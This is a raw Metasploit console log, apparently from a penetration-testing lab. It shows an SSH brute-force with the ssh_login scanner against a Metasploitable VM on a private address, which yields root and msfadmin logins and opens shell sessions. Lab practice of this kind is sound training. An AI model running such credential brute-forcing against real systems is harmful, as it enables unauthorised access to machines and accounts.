 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.109.129
RHOSTS => 192.168.109.129
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/mypasswords.txt
PASS_FILE => /home/kali/Desktop/mypasswords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/Desktop/myusernames.txt
USER_FILE => /home/kali/Desktop/myusernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show targets
[-] No exploit module selected.
msf6 auxiliary(scanner/ssh/ssh_login) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&rea
lm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/Desktop/mypasswords.txt no File containing passwords, one per line
RHOSTS 192.168.109.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasp
loit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/Desktop/myusernames.txt no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.109.129:22 - Starting bruteforce
[+] 192.168.109.129:22 - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 20
08 i686 GNU/Linux '
[*] SSH session 4 opened (192.168.109.128:42945 -> 192.168.109.129:22 ) at 2022-07-09 14:13:14 -0400
[+] 192.168.109.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
2008 i686 GNU/Linux '
[*] SSH session 5 opened (192.168.109.128:35169 -> 192.168.109.129:22 ) at 2022-07-09 14:13:23 -0400